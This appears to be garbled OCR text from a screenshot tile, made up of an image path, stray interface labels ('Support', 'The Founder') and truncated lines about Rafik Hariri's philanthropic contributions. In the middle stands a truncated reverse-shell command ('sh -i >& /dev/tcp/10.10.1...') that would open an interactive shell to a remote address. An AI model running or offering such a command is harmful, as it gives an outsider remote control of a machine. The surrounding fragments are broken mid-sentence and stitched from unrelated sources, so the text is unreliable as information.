
Predefined language. If set, it will apply to all items.
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed